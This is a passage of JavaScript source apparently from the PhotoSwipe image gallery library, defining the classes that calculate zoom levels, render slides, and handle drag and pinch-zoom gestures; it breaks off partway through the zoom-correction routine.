/** @typedef {import('../photoswipe.js').Point} Point */

/** @typedef {import('../slide/slide.js').SlideData} SlideData */

/** @typedef {'fit' | 'fill' | number | ((zoomLevelObject: ZoomLevel) => number)} ZoomLevelOption */

/**
 * Calculates zoom levels for specific slide.
 * Depends on viewport size and image size.
 */

class ZoomLevel {
    /**
     * @param {PhotoSwipeOptions} options PhotoSwipe options
     * @param {SlideData} itemData Slide data
     * @param {number} index Slide index
     * @param {PhotoSwipe} [pswp] PhotoSwipe instance, can be undefined if not initialized yet
     */
    constructor(options, itemData, index, pswp) {
        this.pswp = pswp;
        this.options = options;
        this.itemData = itemData;
        this.index = index;
        /** @type { Point | null } */

        this.panAreaSize = null;
        /** @type { Point | null } */

        this.elementSize = null;
        this.fit = 1;
        this.fill = 1;
        this.vFill = 1;
        this.initial = 1;
        this.secondary = 1;
        this.max = 1;
        this.min = 1;
    }
    /**
     * Calculate initial, secondary and maximum zoom level for the specified slide.
     *
     * It should be called when either image or viewport size changes.
     *
     * @param {number} maxWidth
     * @param {number} maxHeight
     * @param {Point} panAreaSize
     */


    update(maxWidth, maxHeight, panAreaSize) {
        /** @type {Point} */
        const elementSize = {
            x: maxWidth,
            y: maxHeight
        };
        this.elementSize = elementSize;
        this.panAreaSize = panAreaSize;
        const hRatio = panAreaSize.x / elementSize.x;
        const vRatio = panAreaSize.y / elementSize.y;
        this.fit = Math.min(1, hRatio < vRatio ? hRatio : vRatio);
        this.fill = Math.min(1, hRatio > vRatio ? hRatio : vRatio); // zoom.vFill defines zoom level of the image
        // when it has 100% of viewport vertical space (height)

        this.vFill = Math.min(1, vRatio);
        this.initial = this._getInitial();
        this.secondary = this._getSecondary();
        this.max = Math.max(this.initial, this.secondary, this._getMax());
        this.min = Math.min(this.fit, this.initial, this.secondary);

        if (this.pswp) {
            this.pswp.dispatch('zoomLevelsUpdate', {
                zoomLevels: this,
                slideData: this.itemData
            });
        }
    }
    /**
     * Parses user-defined zoom option.
     *
     * @private
     * @param {'initial' | 'secondary' | 'max'} optionPrefix Zoom level option prefix (initial, secondary, max)
     * @returns { number | undefined }
     */


    _parseZoomLevelOption(optionPrefix) {
        const optionName =
            /** @type {'initialZoomLevel' | 'secondaryZoomLevel' | 'maxZoomLevel'} */
            optionPrefix + 'ZoomLevel';
        const optionValue = this.options[optionName];

        if (!optionValue) {
            return;
        }

        if (typeof optionValue === 'function') {
            return optionValue(this);
        }

        if (optionValue === 'fill') {
            return this.fill;
        }

        if (optionValue === 'fit') {
            return this.fit;
        }

        return Number(optionValue);
    }
    /**
     * Get zoom level to which image will be zoomed after double-tap gesture,
     * or when user clicks on zoom icon,
     * or mouse-click on image itself.
     * If you return 1 image will be zoomed to its original size.
     *
     * @private
     * @return {number}
     */


    _getSecondary() {
        let currZoomLevel = this._parseZoomLevelOption('secondary');

        if (currZoomLevel) {
            return currZoomLevel;
        } // 3x of "fit" state, but not larger than original


        currZoomLevel = Math.min(1, this.fit * 3);

        if (this.elementSize && currZoomLevel * this.elementSize.x > MAX_IMAGE_WIDTH) {
            currZoomLevel = MAX_IMAGE_WIDTH / this.elementSize.x;
        }

        return currZoomLevel;
    }
    /**
     * Get initial image zoom level.
     *
     * @private
     * @return {number}
     */


    _getInitial() {
        return this._parseZoomLevelOption('initial') || this.fit;
    }
    /**
     * Maximum zoom level when user zooms
     * via zoom/pinch gesture,
     * via cmd/ctrl-wheel or via trackpad.
     *
     * @private
     * @return {number}
     */


    _getMax() {
        // max zoom level is x4 from "fit state",
        // used for zoom gesture and ctrl/trackpad zoom
        return this._parseZoomLevelOption('max') || Math.max(1, this.fit * 4);
    }

}

/** @typedef {import('../photoswipe.js').default} PhotoSwipe */
/**
 * Renders and allows to control a single slide
 */

class Slide {
    /**
     * @param {SlideData} data
     * @param {number} index
     * @param {PhotoSwipe} pswp
     */
    constructor(data, index, pswp) {
        this.data = data;
        this.index = index;
        this.pswp = pswp;
        this.isActive = index === pswp.currIndex;
        this.currentResolution = 0;
        /** @type {Point} */

        this.panAreaSize = {
            x: 0,
            y: 0
        };
        /** @type {Point} */

        this.pan = {
            x: 0,
            y: 0
        };
        this.isFirstSlide = this.isActive && !pswp.opener.isOpen;
        this.zoomLevels = new ZoomLevel(pswp.options, data, index, pswp);
        this.pswp.dispatch('gettingData', {
            slide: this,
            data: this.data,
            index
        });
        this.content = this.pswp.contentLoader.getContentBySlide(this);
        this.container = createElement('pswp__zoom-wrap', 'div');
        /** @type {HTMLElement | null} */

        this.holderElement = null;
        this.currZoomLevel = 1;
        /** @type {number} */

        this.width = this.content.width;
        /** @type {number} */

        this.height = this.content.height;
        this.heavyAppended = false;
        this.bounds = new PanBounds(this);
        this.prevDisplayedWidth = -1;
        this.prevDisplayedHeight = -1;
        this.pswp.dispatch('slideInit', {
            slide: this
        });
    }
    /**
     * If this slide is active/current/visible
     *
     * @param {boolean} isActive
     */


    setIsActive(isActive) {
        if (isActive && !this.isActive) {
            // slide just became active
            this.activate();
        } else if (!isActive && this.isActive) {
            // slide just became non-active
            this.deactivate();
        }
    }
    /**
     * Appends slide content to DOM
     *
     * @param {HTMLElement} holderElement
     */


    append(holderElement) {
        this.holderElement = holderElement;
        this.container.style.transformOrigin = '0 0'; // Slide appended to DOM

        if (!this.data) {
            return;
        }

        this.calculateSize();
        this.load();
        this.updateContentSize();
        this.appendHeavy();
        this.holderElement.appendChild(this.container);
        this.zoomAndPanToInitial();
        this.pswp.dispatch('firstZoomPan', {
            slide: this
        });
        this.applyCurrentZoomPan();
        this.pswp.dispatch('afterSetContent', {
            slide: this
        });

        if (this.isActive) {
            this.activate();
        }
    }

    load() {
        this.content.load(false);
        this.pswp.dispatch('slideLoad', {
            slide: this
        });
    }
    /**
     * Append "heavy" DOM elements
     *
     * This may depend on a type of slide,
     * but generally these are large images.
     */


    appendHeavy() {
        const {
            pswp
        } = this;
        const appendHeavyNearby = true; // todo
        // Avoid appending heavy elements during animations

        if (this.heavyAppended || !pswp.opener.isOpen || pswp.mainScroll.isShifted() || !this.isActive && !appendHeavyNearby) {
            return;
        }

        if (this.pswp.dispatch('appendHeavy', {
            slide: this
        }).defaultPrevented) {
            return;
        }

        this.heavyAppended = true;
        this.content.append();
        this.pswp.dispatch('appendHeavyContent', {
            slide: this
        });
    }
    /**
     * Triggered when this slide is active (selected).
     *
     * If it's part of opening/closing transition -
     * activate() will trigger after the transition is ended.
     */


    activate() {
        this.isActive = true;
        this.appendHeavy();
        this.content.activate();
        this.pswp.dispatch('slideActivate', {
            slide: this
        });
    }
    /**
     * Triggered when this slide becomes inactive.
     *
     * Slide can become inactive only after it was active.
     */


    deactivate() {
        this.isActive = false;
        this.content.deactivate();

        if (this.currZoomLevel !== this.zoomLevels.initial) {
            // allow filtering
            this.calculateSize();
        } // reset zoom level


        this.currentResolution = 0;
        this.zoomAndPanToInitial();
        this.applyCurrentZoomPan();
        this.updateContentSize();
        this.pswp.dispatch('slideDeactivate', {
            slide: this
        });
    }
    /**
     * The slide should destroy itself, it will never be used again.
     * (unbind all events and destroy internal components)
     */


    destroy() {
        this.content.hasSlide = false;
        this.content.remove();
        this.container.remove();
        this.pswp.dispatch('slideDestroy', {
            slide: this
        });
    }

    resize() {
        if (this.currZoomLevel === this.zoomLevels.initial || !this.isActive) {
            // Keep initial zoom level if it was before the resize,
            // as well as when this slide is not active
            // Reset position and scale to original state
            this.calculateSize();
            this.currentResolution = 0;
            this.zoomAndPanToInitial();
            this.applyCurrentZoomPan();
            this.updateContentSize();
        } else {
            // readjust pan position if it's beyond the bounds
            this.calculateSize();
            this.bounds.update(this.currZoomLevel);
            this.panTo(this.pan.x, this.pan.y);
        }
    }
    /**
     * Apply size to current slide content,
     * based on the current resolution and scale.
     *
     * @param {boolean} [force] if size should be updated even if dimensions weren't changed
     */


    updateContentSize(force) {
        // Use initial zoom level
        // if resolution is not defined (user didn't zoom yet)
        const scaleMultiplier = this.currentResolution || this.zoomLevels.initial;

        if (!scaleMultiplier) {
            return;
        }

        const width = Math.round(this.width * scaleMultiplier) || this.pswp.viewportSize.x;
        const height = Math.round(this.height * scaleMultiplier) || this.pswp.viewportSize.y;

        if (!this.sizeChanged(width, height) && !force) {
            return;
        }

        this.content.setDisplayedSize(width, height);
    }
    /**
     * @param {number} width
     * @param {number} height
     */


    sizeChanged(width, height) {
        if (width !== this.prevDisplayedWidth || height !== this.prevDisplayedHeight) {
            this.prevDisplayedWidth = width;
            this.prevDisplayedHeight = height;
            return true;
        }

        return false;
    }
    /** @returns {HTMLImageElement | HTMLDivElement | null | undefined} */


    getPlaceholderElement() {
        var _this$content$placeho;

        return (_this$content$placeho = this.content.placeholder) === null || _this$content$placeho === void 0 ? void 0 : _this$content$placeho.element;
    }
    /**
     * Zoom current slide image to...
     *
     * @param {number} destZoomLevel Destination zoom level.
     * @param {Point} [centerPoint]
     * Transform origin center point, or false if viewport center should be used.
     * @param {number | false} [transitionDuration] Transition duration, may be set to 0.
     * @param {boolean} [ignoreBounds] Minimum and maximum zoom levels will be ignored.
     */


    zoomTo(destZoomLevel, centerPoint, transitionDuration, ignoreBounds) {
        const {
            pswp
        } = this;

        if (!this.isZoomable() || pswp.mainScroll.isShifted()) {
            return;
        }

        pswp.dispatch('beforeZoomTo', {
            destZoomLevel,
            centerPoint,
            transitionDuration
        }); // stop all pan and zoom transitions

        pswp.animations.stopAllPan(); // if (!centerPoint) {
        //   centerPoint = pswp.getViewportCenterPoint();
        // }

        const prevZoomLevel = this.currZoomLevel;

        if (!ignoreBounds) {
            destZoomLevel = clamp(destZoomLevel, this.zoomLevels.min, this.zoomLevels.max);
        } // if (transitionDuration === undefined) {
        //   transitionDuration = this.pswp.options.zoomAnimationDuration;
        // }


        this.setZoomLevel(destZoomLevel);
        this.pan.x = this.calculateZoomToPanOffset('x', centerPoint, prevZoomLevel);
        this.pan.y = this.calculateZoomToPanOffset('y', centerPoint, prevZoomLevel);
        roundPoint(this.pan);

        const finishTransition = () => {
            this._setResolution(destZoomLevel);

            this.applyCurrentZoomPan();
        };

        if (!transitionDuration) {
            finishTransition();
        } else {
            pswp.animations.startTransition({
                isPan: true,
                name: 'zoomTo',
                target: this.container,
                transform: this.getCurrentTransform(),
                onComplete: finishTransition,
                duration: transitionDuration,
                easing: pswp.options.easing
            });
        }
    }
    /**
     * @param {Point} [centerPoint]
     */


    toggleZoom(centerPoint) {
        this.zoomTo(this.currZoomLevel === this.zoomLevels.initial ? this.zoomLevels.secondary : this.zoomLevels.initial, centerPoint, this.pswp.options.zoomAnimationDuration);
    }
    /**
     * Updates zoom level property and recalculates new pan bounds,
     * unlike zoomTo it does not apply transform (use applyCurrentZoomPan)
     *
     * @param {number} currZoomLevel
     */


    setZoomLevel(currZoomLevel) {
        this.currZoomLevel = currZoomLevel;
        this.bounds.update(this.currZoomLevel);
    }
    /**
     * Get pan position after zoom at a given `point`.
     *
     * Always call setZoomLevel(newZoomLevel) beforehand to recalculate
     * pan bounds according to the new zoom level.
     *
     * @param {'x' | 'y'} axis
     * @param {Point} [point]
     * point based on which zoom is performed, usually refers to the current mouse position,
     * if false - viewport center will be used.
     * @param {number} [prevZoomLevel] Zoom level before new zoom was applied.
     * @returns {number}
     */


    calculateZoomToPanOffset(axis, point, prevZoomLevel) {
        const totalPanDistance = this.bounds.max[axis] - this.bounds.min[axis];

        if (totalPanDistance === 0) {
            return this.bounds.center[axis];
        }

        if (!point) {
            point = this.pswp.getViewportCenterPoint();
        }

        if (!prevZoomLevel) {
            prevZoomLevel = this.zoomLevels.initial;
        }

        const zoomFactor = this.currZoomLevel / prevZoomLevel;
        return this.bounds.correctPan(axis, (this.pan[axis] - point[axis]) * zoomFactor + point[axis]);
    }
    /**
     * Apply pan and keep it within bounds.
     *
     * @param {number} panX
     * @param {number} panY
     */


    panTo(panX, panY) {
        this.pan.x = this.bounds.correctPan('x', panX);
        this.pan.y = this.bounds.correctPan('y', panY);
        this.applyCurrentZoomPan();
    }
    /**
     * If the slide in the current state can be panned by the user
     * @returns {boolean}
     */


    isPannable() {
        return Boolean(this.width) && this.currZoomLevel > this.zoomLevels.fit;
    }
    /**
     * If the slide can be zoomed
     * @returns {boolean}
     */


    isZoomable() {
        return Boolean(this.width) && this.content.isZoomable();
    }
    /**
     * Apply transform and scale based on
     * the current pan position (this.pan) and zoom level (this.currZoomLevel)
     */


    applyCurrentZoomPan() {
        this._applyZoomTransform(this.pan.x, this.pan.y, this.currZoomLevel);

        if (this === this.pswp.currSlide) {
            this.pswp.dispatch('zoomPanUpdate', {
                slide: this
            });
        }
    }

    zoomAndPanToInitial() {
        this.currZoomLevel = this.zoomLevels.initial; // pan according to the zoom level

        this.bounds.update(this.currZoomLevel);
        equalizePoints(this.pan, this.bounds.center);
        this.pswp.dispatch('initialZoomPan', {
            slide: this
        });
    }
    /**
     * Set translate and scale based on current resolution
     *
     * @param {number} x
     * @param {number} y
     * @param {number} zoom
     * @private
     */


    _applyZoomTransform(x, y, zoom) {
        zoom /= this.currentResolution || this.zoomLevels.initial;
        setTransform(this.container, x, y, zoom);
    }

    calculateSize() {
        const {
            pswp
        } = this;
        equalizePoints(this.panAreaSize, getPanAreaSize(pswp.options, pswp.viewportSize, this.data, this.index));
        this.zoomLevels.update(this.width, this.height, this.panAreaSize);
        pswp.dispatch('calcSlideSize', {
            slide: this
        });
    }
    /** @returns {string} */


    getCurrentTransform() {
        const scale = this.currZoomLevel / (this.currentResolution || this.zoomLevels.initial);
        return toTransformString(this.pan.x, this.pan.y, scale);
    }
    /**
     * Set resolution and re-render the image.
     *
     * For example, if the real image size is 2000x1500,
     * and resolution is 0.5 - it will be rendered as 1000x750.
     *
     * Image with zoom level 2 and resolution 0.5 is
     * the same as image with zoom level 1 and resolution 1.
     *
     * Used to optimize animations and make
     * sure that browser renders image in the highest quality.
     * Also used by responsive images to load the correct one.
     *
     * @param {number} newResolution
     */


    _setResolution(newResolution) {
        if (newResolution === this.currentResolution) {
            return;
        }

        this.currentResolution = newResolution;
        this.updateContentSize();
        this.pswp.dispatch('resolutionChanged');
    }

}

/** @typedef {import('../photoswipe.js').Point} Point */

/** @typedef {import('./gestures.js').default} Gestures */

const PAN_END_FRICTION = 0.35;
const VERTICAL_DRAG_FRICTION = 0.6; // 1 corresponds to the third of viewport height

const MIN_RATIO_TO_CLOSE = 0.4; // Minimum speed required to navigate
// to next or previous slide

const MIN_NEXT_SLIDE_SPEED = 0.5;
/**
 * @param {number} initialVelocity
 * @param {number} decelerationRate
 * @returns {number}
 */

function project(initialVelocity, decelerationRate) {
    return initialVelocity * decelerationRate / (1 - decelerationRate);
}
/**
 * Handles single pointer dragging
 */


class DragHandler {
    /**
     * @param {Gestures} gestures
     */
    constructor(gestures) {
        this.gestures = gestures;
        this.pswp = gestures.pswp;
        /** @type {Point} */

        this.startPan = {
            x: 0,
            y: 0
        };
    }

    start() {
        if (this.pswp.currSlide) {
            equalizePoints(this.startPan, this.pswp.currSlide.pan);
        }

        this.pswp.animations.stopAll();
    }

    change() {
        const {
            p1,
            prevP1,
            dragAxis
        } = this.gestures;
        const {
            currSlide
        } = this.pswp;

        if (dragAxis === 'y' && this.pswp.options.closeOnVerticalDrag && currSlide && currSlide.currZoomLevel <= currSlide.zoomLevels.fit && !this.gestures.isMultitouch) {
            // Handle vertical drag to close
            const panY = currSlide.pan.y + (p1.y - prevP1.y);

            if (!this.pswp.dispatch('verticalDrag', {
                panY
            }).defaultPrevented) {
                this._setPanWithFriction('y', panY, VERTICAL_DRAG_FRICTION);

                const bgOpacity = 1 - Math.abs(this._getVerticalDragRatio(currSlide.pan.y));
                this.pswp.applyBgOpacity(bgOpacity);
                currSlide.applyCurrentZoomPan();
            }
        } else {
            const mainScrollChanged = this._panOrMoveMainScroll('x');

            if (!mainScrollChanged) {
                this._panOrMoveMainScroll('y');

                if (currSlide) {
                    roundPoint(currSlide.pan);
                    currSlide.applyCurrentZoomPan();
                }
            }
        }
    }

    end() {
        const {
            velocity
        } = this.gestures;
        const {
            mainScroll,
            currSlide
        } = this.pswp;
        let indexDiff = 0;
        this.pswp.animations.stopAll(); // Handle main scroll if it's shifted

        if (mainScroll.isShifted()) {
            // Position of the main scroll relative to the viewport
            const mainScrollShiftDiff = mainScroll.x - mainScroll.getCurrSlideX(); // Ratio between 0 and 1:
            // 0 - slide is not visible at all,
            // 0.5 - half of the slide is visible
            // 1 - slide is fully visible

            const currentSlideVisibilityRatio = mainScrollShiftDiff / this.pswp.viewportSize.x; // Go next slide.
            //
            // - if velocity and its direction is matched,
            //   and we see at least tiny part of the next slide
            //
            // - or if we see less than 50% of the current slide
            //   and velocity is close to 0
            //

            if (velocity.x < -MIN_NEXT_SLIDE_SPEED && currentSlideVisibilityRatio < 0 || velocity.x < 0.1 && currentSlideVisibilityRatio < -0.5) {
                // Go to next slide
                indexDiff = 1;
                velocity.x = Math.min(velocity.x, 0);
            } else if (velocity.x > MIN_NEXT_SLIDE_SPEED && currentSlideVisibilityRatio > 0 || velocity.x > -0.1 && currentSlideVisibilityRatio > 0.5) {
                // Go to prev slide
                indexDiff = -1;
                velocity.x = Math.max(velocity.x, 0);
            }

            mainScroll.moveIndexBy(indexDiff, true, velocity.x);
        } // Restore zoom level


        if (currSlide && currSlide.currZoomLevel > currSlide.zoomLevels.max || this.gestures.isMultitouch) {
            this.gestures.zoomLevels.correctZoomPan(true);
        } else {
            // we run two animations instead of one,
            // as each axis has own pan boundaries and thus different spring function
            // (correctZoomPan does not have this functionality,
            //  it animates all properties with single timing function)
            this._finishPanGestureForAxis('x');

            this._finishPanGestureForAxis('y');
        }
    }
    /**
     * @private
     * @param {'x' | 'y'} axis
     */


    _finishPanGestureForAxis(axis) {
        const {
            velocity
        } = this.gestures;
        const {
            currSlide
        } = this.pswp;

        if (!currSlide) {
            return;
        }

        const {
            pan,
            bounds
        } = currSlide;
        const panPos = pan[axis];
        const restoreBgOpacity = this.pswp.bgOpacity < 1 && axis === 'y'; // 0.995 means - scroll view loses 0.5% of its velocity per millisecond
        // Increasing this number will reduce travel distance

        const decelerationRate = 0.995; // 0.99
        // Pan position if there is no bounds

        const projectedPosition = panPos + project(velocity[axis], decelerationRate);

        if (restoreBgOpacity) {
            const vDragRatio = this._getVerticalDragRatio(panPos);

            const projectedVDragRatio = this._getVerticalDragRatio(projectedPosition); // If we are above and moving upwards,
            // or if we are below and moving downwards


            if (vDragRatio < 0 && projectedVDragRatio < -MIN_RATIO_TO_CLOSE || vDragRatio > 0 && projectedVDragRatio > MIN_RATIO_TO_CLOSE) {
                this.pswp.close();
                return;
            }
        } // Pan position with corrected bounds


        const correctedPanPosition = bounds.correctPan(axis, projectedPosition); // Exit if pan position should not be changed
        // or if speed it too low

        if (panPos === correctedPanPosition) {
            return;
        } // Overshoot if the final position is out of pan bounds


        const dampingRatio = correctedPanPosition === projectedPosition ? 1 : 0.82;
        const initialBgOpacity = this.pswp.bgOpacity;
        const totalPanDist = correctedPanPosition - panPos;
        this.pswp.animations.startSpring({
            name: 'panGesture' + axis,
            isPan: true,
            start: panPos,
            end: correctedPanPosition,
            velocity: velocity[axis],
            dampingRatio,
            onUpdate: pos => {
                // Animate opacity of background relative to Y pan position of an image
                if (restoreBgOpacity && this.pswp.bgOpacity < 1) {
                    // 0 - start of animation, 1 - end of animation
                    const animationProgressRatio = 1 - (correctedPanPosition - pos) / totalPanDist; // We clamp opacity to keep it between 0 and 1.
                    // As progress ratio can be larger than 1 due to overshoot,
                    // and we do not want to bounce opacity.

                    this.pswp.applyBgOpacity(clamp(initialBgOpacity + (1 - initialBgOpacity) * animationProgressRatio, 0, 1));
                }

                pan[axis] = Math.floor(pos);
                currSlide.applyCurrentZoomPan();
            }
        });
    }
    /**
     * Update position of the main scroll,
     * or/and update pan position of the current slide.
     *
     * Should return true if it changes (or can change) main scroll.
     *
     * @private
     * @param {'x' | 'y'} axis
     * @returns {boolean}
     */


    _panOrMoveMainScroll(axis) {
        const {
            p1,
            dragAxis,
            prevP1,
            isMultitouch
        } = this.gestures;
        const {
            currSlide,
            mainScroll
        } = this.pswp;
        const delta = p1[axis] - prevP1[axis];
        const newMainScrollX = mainScroll.x + delta;

        if (!delta || !currSlide) {
            return false;
        } // Always move main scroll if image can not be panned


        if (axis === 'x' && !currSlide.isPannable() && !isMultitouch) {
            mainScroll.moveTo(newMainScrollX, true);
            return true; // changed main scroll
        }

        const {
            bounds
        } = currSlide;
        const newPan = currSlide.pan[axis] + delta;

        if (this.pswp.options.allowPanToNext && dragAxis === 'x' && axis === 'x' && !isMultitouch) {
            const currSlideMainScrollX = mainScroll.getCurrSlideX(); // Position of the main scroll relative to the viewport

            const mainScrollShiftDiff = mainScroll.x - currSlideMainScrollX;
            const isLeftToRight = delta > 0;
            const isRightToLeft = !isLeftToRight;

            if (newPan > bounds.min[axis] && isLeftToRight) {
                // Panning from left to right, beyond the left edge
                // Wether the image was at minimum pan position (or less)
                // when this drag gesture started.
                // Minimum pan position refers to the left edge of the image.
                const wasAtMinPanPosition = bounds.min[axis] <= this.startPan[axis];

                if (wasAtMinPanPosition) {
                    mainScroll.moveTo(newMainScrollX, true);
                    return true;
                } else {
                    this._setPanWithFriction(axis, newPan); //currSlide.pan[axis] = newPan;

                }
            } else if (newPan < bounds.max[axis] && isRightToLeft) {
                // Paning from right to left, beyond the right edge
                // Maximum pan position refers to the right edge of the image.
                const wasAtMaxPanPosition = this.startPan[axis] <= bounds.max[axis];

                if (wasAtMaxPanPosition) {
                    mainScroll.moveTo(newMainScrollX, true);
                    return true;
                } else {
                    this._setPanWithFriction(axis, newPan); //currSlide.pan[axis] = newPan;

                }
            } else {
                // If main scroll is shifted
                if (mainScrollShiftDiff !== 0) {
                    // If main scroll is shifted right
                    if (mainScrollShiftDiff > 0
                        /*&& isRightToLeft*/
                    ) {
                        mainScroll.moveTo(Math.max(newMainScrollX, currSlideMainScrollX), true);
                        return true;
                    } else if (mainScrollShiftDiff < 0
                        /*&& isLeftToRight*/
                    ) {
                        // Main scroll is shifted left (Position is less than 0 comparing to the viewport 0)
                        mainScroll.moveTo(Math.min(newMainScrollX, currSlideMainScrollX), true);
                        return true;
                    }
                } else {
                    // We are within pan bounds, so just pan
                    this._setPanWithFriction(axis, newPan);
                }
            }
        } else {
            if (axis === 'y') {
                // Do not pan vertically if main scroll is shifted o
                if (!mainScroll.isShifted() && bounds.min.y !== bounds.max.y) {
                    this._setPanWithFriction(axis, newPan);
                }
            } else {
                this._setPanWithFriction(axis, newPan);
            }
        }

        return false;
    } // If we move above - the ratio is negative
    // If we move below the ratio is positive

    /**
     * Relation between pan Y position and third of viewport height.
     *
     * When we are at initial position (center bounds) - the ratio is 0,
     * if position is shifted upwards - the ratio is negative,
     * if position is shifted downwards - the ratio is positive.
     *
     * @private
     * @param {number} panY The current pan Y position.
     * @returns {number}
     */


    _getVerticalDragRatio(panY) {
        var _this$pswp$currSlide$, _this$pswp$currSlide;

        return (panY - ((_this$pswp$currSlide$ = (_this$pswp$currSlide = this.pswp.currSlide) === null || _this$pswp$currSlide === void 0 ? void 0 : _this$pswp$currSlide.bounds.center.y) !== null && _this$pswp$currSlide$ !== void 0 ? _this$pswp$currSlide$ : 0)) / (this.pswp.viewportSize.y / 3);
    }
    /**
     * Set pan position of the current slide.
     * Apply friction if the position is beyond the pan bounds,
     * or if custom friction is defined.
     *
     * @private
     * @param {'x' | 'y'} axis
     * @param {number} potentialPan
     * @param {number} [customFriction] (0.1 - 1)
     */


    _setPanWithFriction(axis, potentialPan, customFriction) {
        const {
            currSlide
        } = this.pswp;

        if (!currSlide) {
            return;
        }

        const {
            pan,
            bounds
        } = currSlide;
        const correctedPan = bounds.correctPan(axis, potentialPan); // If we are out of pan bounds

        if (correctedPan !== potentialPan || customFriction) {
            const delta = Math.round(potentialPan - pan[axis]);
            pan[axis] += delta * (customFriction || PAN_END_FRICTION);
        } else {
            pan[axis] = potentialPan;
        }
    }

}

/** @typedef {import('../photoswipe.js').Point} Point */

/** @typedef {import('./gestures.js').default} Gestures */

const UPPER_ZOOM_FRICTION = 0.05;
const LOWER_ZOOM_FRICTION = 0.15;
/**
 * Get center point between two points
 *
 * @param {Point} p
 * @param {Point} p1
 * @param {Point} p2
 * @returns {Point}
 */

function getZoomPointsCenter(p, p1, p2) {
    p.x = (p1.x + p2.x) / 2;
    p.y = (p1.y + p2.y) / 2;
    return p;
}

class ZoomHandler {
    /**
     * @param {Gestures} gestures
     */
    constructor(gestures) {
        this.gestures = gestures;
        /**
         * @private
         * @type {Point}
         */

        this._startPan = {
            x: 0,
            y: 0
        };
        /**
         * @private
         * @type {Point}
         */

        this._startZoomPoint = {
            x: 0,
            y: 0
        };
        /**
         * @private
         * @type {Point}
         */

        this._zoomPoint = {
            x: 0,
            y: 0
        };
        /** @private */

        this._wasOverFitZoomLevel = false;
        /** @private */

        this._startZoomLevel = 1;
    }

    start() {
        const {
            currSlide
        } = this.gestures.pswp;

        if (currSlide) {
            this._startZoomLevel = currSlide.currZoomLevel;
            equalizePoints(this._startPan, currSlide.pan);
        }

        this.gestures.pswp.animations.stopAllPan();
        this._wasOverFitZoomLevel = false;
    }

    change() {
        const {
            p1,
            startP1,
            p2,
            startP2,
            pswp
        } = this.gestures;
        const {
            currSlide
        } = pswp;

        if (!currSlide) {
            return;
        }

        const minZoomLevel = currSlide.zoomLevels.min;
        const maxZoomLevel = currSlide.zoomLevels.max;

        if (!currSlide.isZoomable() || pswp.mainScroll.isShifted()) {
            return;
        }

        getZoomPointsCenter(this._startZoomPoint, startP1, startP2);
        getZoomPointsCenter(this._zoomPoint, p1, p2);

        let currZoomLevel = 1 / getDistanceBetween(startP1, startP2) * getDistanceBetween(p1, p2) * this._startZoomLevel; // slightly over the zoom.fit


        if (currZoomLevel > currSlide.zoomLevels.initial + currSlide.zoomLevels.initial / 15) {
            this._wasOverFitZoomLevel = true;
        }

        if (currZoomLevel < minZoomLevel) {
            if (pswp.options.pinchToClose && !this._wasOverFitZoomLevel && this._startZoomLevel <= currSlide.zoomLevels.initial) {
                // fade out background if zooming out
                const bgOpacity = 1 - (minZoomLevel - currZoomLevel) / (minZoomLevel / 1.2);

                if (!pswp.dispatch('pinchClose', {
                    bgOpacity
                }).defaultPrevented) {
                    pswp.applyBgOpacity(bgOpacity);
                }
            } else {
                // Apply the friction if zoom level is below the min
                currZoomLevel = minZoomLevel - (minZoomLevel - currZoomLevel) * LOWER_ZOOM_FRICTION;
            }
        } else if (currZoomLevel > maxZoomLevel) {
            // Apply the friction if zoom level is above the max
            currZoomLevel = maxZoomLevel + (currZoomLevel - maxZoomLevel) * UPPER_ZOOM_FRICTION;
        }

        currSlide.pan.x = this._calculatePanForZoomLevel('x', currZoomLevel);
        currSlide.pan.y = this._calculatePanForZoomLevel('y', currZoomLevel);
        currSlide.setZoomLevel(currZoomLevel);
        currSlide.applyCurrentZoomPan();
    }

    end() {
        const {
            pswp
        } = this.gestures;
        const {
            currSlide
        } = pswp;

        if ((!currSlide || currSlide.currZoomLevel < currSlide.zoomLevels.initial) && !this._wasOverFitZoomLevel && pswp.options.pinchToClose) {
            pswp.close();
        } else {
            this.correctZoomPan();
        }
    }
    /**
     * @private
     * @param {'x' | 'y'} axis
     * @param {number} currZoomLevel
     * @returns {number}
     */


    _calculatePanForZoomLevel(axis, currZoomLevel) {
        const zoomFactor = currZoomLevel / this._startZoomLevel;
        return this._zoomPoint[axis] - (this._startZoomPoint[axis] - this._startPan[axis]) * zoomFactor;
    }
    /**
     * Correct currZoomLevel and pan if they are
     * beyond minimum or maximum values.
     * With animation.
     *
     * @param {boolean} [ignoreGesture]
     * Wether gesture coordinates should be ignored when calculating destination pan position.
     */


    correctZoomPan(ignoreGesture) {
        const {
            pswp
        } = this.gestures;
        const {
            currSlide
        } = pswp;

        if (!(currSlide !== null && currSlide !== void 0 && currSlide.isZoomable())) {
            return;
        }

        if (this._zoomPoint.x === 0) {
            ignoreGesture = true;
        }

        const prevZoomLevel = currSlide.currZoomLevel;
        /** @type {number} */

        let destinationZoomLevel;
        let currZoomLevelNeedsChange = true;

        if (prevZoomLevel < currSlide.zoomLevels.initial) {
            destinationZoomLevel = currSlide.zoomLevels.initial; // zoom to min
        } else if (prevZoomLevel > currSlide.zoomLevels.max) {
            destinationZoomLevel = currSlide.zoomLevels.max; // zoom to max
        } else {
            currZoomLevelNeedsChange = false;
            destinationZoomLevel = prevZoomLevel;
        }

        const initialBgOpacity = pswp.bgOpacity;
        const restoreBgOpacity = pswp.bgOpacity < 1;
        const initialPan = equalizePoints({
            x: 0,
            y: 0
        }, currSlide.pan);
        let destinationPan = equalizePoints({
            x: 0,
            y: 0
        }, initialPan);

        if (ignoreGesture) {
            this._zoomPoint.x = 0;
            this._zoomPoint.y = 0;
            this._startZoomPoint.x = 0;
            this._startZoomPoint.y = 0;
            this._startZoomLevel = prevZoomLevel;
            equalizePoints(this._startPan, initialPan);
        }

        if (currZoomLevelNeedsChange) {
            destinationPan = {
                x: this._calculatePanForZoomLevel('x', destinationZoomLevel),
                y: this._calculatePanForZoomLevel('y', destinationZoomLevel)
            };
        } // set zoom level, so pan bounds are updated according to it


        currSlide.setZoomLevel(destinationZoomLevel);
        destinationPan = {
            x: currSlide.bounds.correctPan('x', destinationPan.x),
            y: currSlide.bounds.correctPan('y', destinationPan.y)
        }; // return zoom level and its bounds to initial

        currSlide.setZoomLevel(prevZoomLevel);
        const panNeedsChange = !pointsEqual(destinationPan, initialPan);

        if (!panNeedsChange && !currZoomLevelNeedsChange && !restoreBgOpacity) {
            // update resolution after gesture
            currSlide._setResolution(destinationZoomLevel);

            currSlide.applyCurrentZoomPan(); // nothing to animate

            return;
        }

        pswp.animations.stopAllPan();
